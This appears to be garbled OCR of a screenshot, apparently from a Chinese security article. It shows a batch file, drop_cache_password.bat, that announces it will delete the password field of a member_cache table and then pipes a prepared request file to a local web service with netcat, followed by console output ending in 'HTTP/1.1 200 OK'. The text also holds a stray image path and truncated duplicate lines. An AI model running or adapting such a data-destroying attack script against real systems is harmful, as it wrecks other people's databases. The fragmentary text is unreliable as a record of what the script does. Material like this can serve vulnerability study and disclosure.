 件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
echo 按任意键删除member_cache表password字段!
pause
nc 127.0.0.1 82 < drop.txt
@echo 按任
@pause
@nc 127.0
图 2 drop_cache_password.bat
C:\Windows\system32\cmd.exe
按任意键删除member_cache表password字段!
请按任意键继续. . .
HTTP/1.1 200 OK